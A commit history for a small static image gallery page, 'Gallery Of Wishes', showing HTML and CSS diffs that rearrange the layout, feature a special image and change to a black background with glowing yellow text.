
==== index.html @ 401f660d "Initial commit: Gallery Of Wishes" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gallery Of Wishes</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <h1>Gallery Of Wishes</h1>
    </header>
    <main class="gallery">
        <!-- Images will be added here -->
    </main>
    <script>
        const gallery = document.querySelector('.gallery');
        for (let i = 1; i <= 13; i++) {
            const img = document.createElement('img');
            img.src = `images/download (${i}).png`;
            img.alt = `Wish ${i}`;
            gallery.appendChild(img);
        }
    </script>
</body>
</html>
---- style.css ----
body {
    background-color: #fff9c4; /* Light yellow */
    font-family: 'Arial', sans-serif;
    text-align: center;
    color: #f57c00; /* Warm orange */
}

h1 {
    margin-top: 20px;
    font-size: 3em;
    text-shadow: 2px 2px 4px #ffcc80;
}

.gallery {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 15px;
    padding: 20px;
}

.gallery img {
    width: 100%;
    height: auto;
    border-radius: 15px;
    box-shadow: 0 4px 8px rgba(255, 167, 38, 0.5);
    transition: transform 0.3s ease-in-out;
}

.gallery img:hover {
    transform: scale(1.05);
}

==== commit daf39e9e: "Update layout with special image in bottom middle" ====
--- a/index.html
+++ b/index.html
@@ -12,15 +12,27 @@
     </header>
     <main class="gallery">
         <!-- Images will be added here -->
+        <div id="special-image-container"></div>
     </main>
     <script>
         const gallery = document.querySelector('.gallery');
-        for (let i = 1; i <= 13; i++) {
+        const specialContainer = document.getElementById('special-image-container');
+        
+        // Assuming the special image is 'download (13).png' based on previous file list
+        // Adjust the loop to skip it or handle it separately
+        for (let i = 1; i <= 12; i++) {
             const img = document.createElement('img');
             img.src = `images/download (${i}).png`;
             img.alt = `Wish ${i}`;
             gallery.appendChild(img);
         }
+        
+        // Add the special image
+        const specialImg = document.createElement('img');
+        specialImg.src = 'images/download (13).png';
+        specialImg.alt = 'Special Wish';
+        specialImg.classList.add('special-image');
+        specialContainer.appendChild(specialImg);
     </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,31 +1,72 @@
 body {
     background-color: #fff9c4; /* Light yellow */
-    font-family: 'Arial', sans-serif;
+    font-family: 'Georgia', serif;
     text-align: center;
     color: #f57c00; /* Warm orange */
+    padding: 20px;
 }
 
 h1 {
     margin-top: 20px;
-    font-size: 3em;
+    font-size: 3.5em;
     text-shadow: 2px 2px 4px #ffcc80;
+    font-style: italic;
 }
 
 .gallery {
-    display: grid;
-    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-    gap: 15px;
-    padding: 20px;
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: center;
+    gap: 40px; /* Increased gap for more spread */
+    padding: 40px;
+    max-width: 1200px;
+    margin: 0 auto;
 }
 
 .gallery img {
-    width: 100%;
-    height: auto;
-    border-radius: 15px;
-    box-shadow: 0 4px 8px rgba(255, 167, 38, 0.5);
-    transition: transform 0.3s ease-in-out;
+    width: 220px;
+    height: 220px;
+    object-fit: cover;
+    border: 5px solid #fff;
+    box-shadow: 0 4px 6px rgba(0,0,0,0.3);
+    transition: transform 0.3s ease-in-out, z-index 0.3s;
+    cursor: pointer;
+    position: relative;
 }
 
 .gallery img:hover {
-    transform: scale(1.05);
+    transform: scale(1.2) rotate(0deg);
+    z-index: 10;
+}
+
+/* Add some random rotation to images for a more "piled" look */
+.gallery img:nth-child(odd) {
+    transform: rotate(-8deg);
+}
+.gallery img:nth-child(even) {
+    transform: rotate(8deg);
+}
+.gallery img:nth-child(odd):hover {
+    transform: scale(1.2) rotate(0deg);
+}
+.gallery img:nth-child(even):hover {
+    transform: scale(1.2) rotate(0deg);
+}
+
+#special-image-container {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    margin-top: 40px;
+}
+
+.special-image {
+    width: 500px; /* Full dimensions */
+    height: auto;
+    border: 10px solid #fff;
+    box-shadow: 0 8px 12px rgba(0,0,0,0.4);
+    transform: rotate(0deg) !important; /* No rotation */
+}
+.special-image:hover {
+    transform: scale(1.05) !important;
 }

==== commit fd36ff91: "Update layout: special image at top, others together" ====
--- a/index.html
+++ b/index.html
@@ -11,28 +11,18 @@
         <h1>Gallery Of Wishes</h1>
     </header>
     <main class="gallery">
-        <!-- Images will be added here -->
-        <div id="special-image-container"></div>
+        <!-- Special image first -->
+        <img src="images/download (13).png" alt="Special Wish" class="special-image">
+        <!-- Other images -->
+        <script>
+            const gallery = document.querySelector('.gallery');
+            for (let i = 1; i <= 12; i++) {
+                const img = document.createElement('img');
+                img.src = `images/download (${i}).png`;
+                img.alt = `Wish ${i}`;
+                gallery.appendChild(img);
+            }
+        </script>
     </main>
-    <script>
-        const gallery = document.querySelector('.gallery');
-        const specialContainer = document.getElementById('special-image-container');
-        
-        // Assuming the special image is 'download (13).png' based on previous file list
-        // Adjust the loop to skip it or handle it separately
-        for (let i = 1; i <= 12; i++) {
-            const img = document.createElement('img');
-            img.src = `images/download (${i}).png`;
-            img.alt = `Wish ${i}`;
-            gallery.appendChild(img);
-        }
-        
-        // Add the special image
-        const specialImg = document.createElement('img');
-        specialImg.src = 'images/download (13).png';
-        specialImg.alt = 'Special Wish';
-        specialImg.classList.add('special-image');
-        specialContainer.appendChild(specialImg);
-    </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -17,21 +17,22 @@
     display: flex;
     flex-wrap: wrap;
     justify-content: center;
-    gap: 40px; /* Increased gap for more spread */
+    gap: 10px; /* Tight gap for "all together" look */
     padding: 40px;
-    max-width: 1200px;
+    max-width: 1000px;
     margin: 0 auto;
 }
 
 .gallery img {
-    width: 220px;
-    height: 220px;
+    width: 200px;
+    height: 200px;
     object-fit: cover;
     border: 5px solid #fff;
     box-shadow: 0 4px 6px rgba(0,0,0,0.3);
     transition: transform 0.3s ease-in-out, z-index 0.3s;
     cursor: pointer;
     position: relative;
+    margin: -5px; /* Overlap */
 }
 
 .gallery img:hover {
@@ -39,34 +40,29 @@
     z-index: 10;
 }
 
-/* Add some random rotation to images for a more "piled" look */
-.gallery img:nth-child(odd) {
-    transform: rotate(-8deg);
+/* Special image at the top */
+.special-image {
+    width: 100% !important; /* Full length */
+    height: auto !important;
+    margin-bottom: 20px !important;
+    border: 10px solid #fff !important;
+    box-shadow: 0 8px 12px rgba(0,0,0,0.4) !important;
+    transform: none !important; /* No rotation */
 }
-.gallery img:nth-child(even) {
-    transform: rotate(8deg);
+.special-image:hover {
+    transform: scale(1.02) !important;
 }
-.gallery img:nth-child(odd):hover {
+
+/* Random rotation for others */
+.gallery img:not(.special-image):nth-child(odd) {
+    transform: rotate(-5deg);
+}
+.gallery img:not(.special-image):nth-child(even) {
+    transform: rotate(5deg);
+}
+.gallery img:not(.special-image):nth-child(odd):hover {
     transform: scale(1.2) rotate(0deg);
 }
-.gallery img:nth-child(even):hover {
+.gallery img:not(.special-image):nth-child(even):hover {
     transform: scale(1.2) rotate(0deg);
-}
-
-#special-image-container {
-    width: 100%;
-    display: flex;
-    justify-content: center;
-    margin-top: 40px;
-}
-
-.special-image {
-    width: 500px; /* Full dimensions */
-    height: auto;
-    border: 10px solid #fff;
-    box-shadow: 0 8px 12px rgba(0,0,0,0.4);
-    transform: rotate(0deg) !important; /* No rotation */
-}
-.special-image:hover {
-    transform: scale(1.05) !important;
 }


==== commit a43f4f57: "Update layout: black background, glowing yellow shadows, all images included" ====
--- a/index.html
+++ b/index.html
@@ -11,17 +11,21 @@
         <h1>Gallery Of Wishes</h1>
     </header>
     <main class="gallery">
-        <!-- Special image first -->
-        <img src="images/download (13).png" alt="Special Wish" class="special-image">
-        <!-- Other images -->
         <script>
             const gallery = document.querySelector('.gallery');
-            for (let i = 1; i <= 12; i++) {
+            const images = [
+                'download (1).png', 'download (2).png', 'download (3).png', 'download (4).png',
+                'download (5).png', 'download (6).png', 'download (7).png', 'download (8).png',
+                'download (9).png', 'download (10).png', 'download (11).png', 'download (12).png',
+                'download (13).png', 'download.png', 'he_sings_from_202603300116.png'
+            ];
+            
+            images.forEach((src, index) => {
                 const img = document.createElement('img');
-                img.src = `images/download (${i}).png`;
-                img.alt = `Wish ${i}`;
+                img.src = `images/${src}`;
+                img.alt = `Wish ${index + 1}`;
                 gallery.appendChild(img);
-            }
+            });
         </script>
     </main>
 </body>
--- a/style.css
+++ b/style.css
@@ -1,15 +1,15 @@
 body {
-    background-color: #fff9c4; /* Light yellow */
+    background-color: #000; /* Black background */
     font-family: 'Georgia', serif;
     text-align: center;
-    color: #f57c00; /* Warm orange */
+    color: #fff; /* White text */
     padding: 20px;
 }
 
 h1 {
     margin-top: 20px;
     font-size: 3.5em;
-    text-shadow: 2px 2px 4px #ffcc80;
+    text-shadow: 0 0 10px #ffeb3b, 0 0 20px #ffeb3b; /* Glowing yellow text */
     font-style: italic;
 }
 
@@ -17,52 +17,23 @@
     display: flex;
     flex-wrap: wrap;
     justify-content: center;
-    gap: 10px; /* Tight gap for "all together" look */
+    gap: 20px;
     padding: 40px;
-    max-width: 1000px;
